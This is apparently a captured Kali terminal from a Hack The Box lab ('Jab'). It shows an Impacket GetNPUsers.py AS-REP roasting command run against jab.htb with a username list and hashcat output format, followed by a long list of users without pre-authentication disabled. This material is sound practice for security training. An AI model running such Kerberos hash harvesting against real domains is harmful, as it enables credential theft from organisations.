 1 2 3 4
10.10.14.209
0:04
kali@kali: ~/Desktop/HackingLab/HackTheBox/Machines/Jab
File Actions Edit View Help
kali@kali: ~/D...x/Machines/Jab × ... × ... × ... × ... × kali@kali: ~/D...x/Machines/Jab × ... ×
┌──(kali㉿kali)-[~/…/HackingLab/HackTheBox/Machines/Jab]
└─$ /usr/share/doc/python3-impacket/examples/GetNPUsers.py jab.htb/ -usersfile users.txt -format hashcat -outputfile
Impacket v0.11.0 - Copyright 2023 Fortra
[-] User aaaron doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User aallen doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User aaltman doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User aanderson doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User aarrowood doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User abanks doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User abarr doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User abeaubien doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User abeckner doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User abernard doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User abing doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ablanchard doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ablanton doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User abowman doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User abriggs doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User abright doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User abruce doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User abutler doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User acameron doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User acampbell doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User acarlson doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User acarpenter doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User acarter doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User acasanova doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User aclark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User acoleman doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User acombs doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User acoria doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User acrawford doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User acray doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User acrocker doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User acrow doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User adavis doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User adelarosa doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User adeleon doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User adelgado doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] User adonnelly doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User adowell doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User adoyle doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User adunn doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User adutton doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User aedwards doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User aencarnacion doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User aespinoza doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User aester doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User aestrada doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User afigueroa doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User afincher doesn't have UF_DONT_REQUIRE_PREAUTH set